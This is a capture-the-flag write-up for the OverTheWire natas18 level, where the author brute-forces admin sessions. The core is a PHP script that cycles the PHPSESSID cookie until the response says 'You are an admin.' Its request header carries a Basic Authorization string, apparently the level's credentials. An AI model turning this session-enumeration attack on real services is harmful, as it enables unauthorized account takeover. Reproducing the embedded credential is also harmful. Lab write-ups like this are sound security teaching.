
No matter what you log in as it says “You are logged in as a regular user. Login as an admin to retrieve credentials for natas19”.

We need to get the session where $_SESSION[‘admin’] == 1, but how do we know which PHPSESSID is associated with this?
Well earlier in the code we see there is a maximum of 640 PHPSESSIDs:
That shouldn’t take too long to brute force. Let’s whip up a quick script which will try to login with username ‘admin’ and every PHPSESSID from 1 to 640.
<?php
for ($i = 0; $i < 700; $i++) {
$url = 'http://natas18.natas.labs.overthewire.org/index.php';
$data = array('username' => 'admin', 'password' => '');
// use key 'http' even if you send the request to https://...
$options = array(
'http' => array(
'header' => "Accept: text/html, application/xhtml+xml, */*\r\nReferer: http://natas18.natas.labs.overthewire.org/\r\nAccept-Language: en-US\r\nUser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko\r\nContent-Type: application/x-www-form-urlencoded\r\nAccept-Encoding: gzip;q=0, deflate\r\nHost: natas18.natas.labs.overthewire.org\r\nContent-Length: 24\r\nProxy-Connection: Keep-Alive\r\nPragma: no-cache\r\nCookie: __cfduid=d672af779cf6a1789ade21ac2f577870b1417409322; __utma=176859643.63743471.1417409345.1418159358.1418253998.5; __utmz=176859643.1417409345.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=".$i."\r\nAuthorization: Basic bmF0YXMxODp4dktJcURqeTRPUHY3d0NSZ0RsbWowcEZzQ3NEamhkUA==\r\n",
'method' => 'POST',
'content' => http_build_query($data),
),
);
$context = stream_context_create($options);
$result = file_get_contents($url, false, $context);
$result = gzinflate( substr($result, 10, -8));
echo $i."\n";

if (strpos($result, "You are an admin.")) {
var_dump($result);
break;
}
//var_dump($result);
}
?>
To get all the correct header values, I tried to login with burp and pasted the header into my code above (the only exception being that PHPSESSID=$i 😀 hehehe). The server kept returning the page gzipped, lines 14 – 16 return it black to clear text. We check for the string “You are an admin.” in the response of each request we make, and when it is found we halt execution.